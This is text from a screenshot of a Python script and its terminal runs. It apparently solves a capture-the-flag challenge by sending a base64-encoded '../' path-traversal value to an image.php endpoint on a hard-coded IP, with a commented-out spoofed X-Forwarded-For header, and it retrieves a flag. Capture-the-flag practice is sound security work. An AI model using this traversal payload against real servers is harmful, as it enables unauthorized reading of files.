 test.py > ...
1 import requests
2 import time
3
4 url = "http://183.129.189.60:10009/image.php?t={}&f=Li4vLi4vLi4vLi4vLi4vLi4vLi4vZmxhZw==".format(int(time.time()))
5 #headers = {"X-Forwarded-For": "127.0.0.1"}
6 print(int(time.time()))
7 re = requests.get(url)
8 print(re.text)
9
10
问题 输出 调试控制台 终端
# m0nk3y @ D0g3 in ~/Coding/Python [13:49:15]
$ /usr/local/bin/python3 /Users/m0nk3y/Coding/Python/test.py
1595656167
flag{847d2f93276a21f084c44f4d74c61ef4}
# m0nk3y @ D0g3 in ~/Coding/Python [13:49:27]
$ /usr/local/bin/python3 /Users/m0nk3y/Coding/Python/test.py
1595656190
flag{847d2f93276a21f084c44f4d74c61ef4}
# m0nk3y @ D0g3 in ~/Coding/Python [13:49:50]
$ /usr/local/bin/python3 /Users/m0nk3y/Coding/Python/test.py
1595656213
You are not allowed to do that.